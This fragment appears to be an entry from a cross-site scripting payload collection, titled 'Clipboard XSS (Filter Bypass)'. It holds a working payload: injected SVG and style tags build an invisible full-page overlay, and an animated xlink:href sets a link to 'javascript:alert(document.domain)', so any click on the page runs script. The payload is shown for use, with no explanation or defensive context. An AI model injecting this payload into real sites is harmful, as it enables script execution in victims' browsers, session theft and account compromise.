 </style><svg><style>svg {position:fixed}</style>
<style>svg {top:0}</style><style>svg {left:0}</style>
<style>svg {height:10000px}</style> <style>svg
{width:10000px}</style> <style>svg {opacity:0}</style>
<a xmlns:xlink="http://www.w3.org/1999/xlink"
xlink:href="?"><circle r="4000"></circle>
<animate attributeName="xlink:href" begin="0"
from="javascript:alert(document.domain)"
to="&" /> </a>
Clipboard XSS (Filter Bypass)
 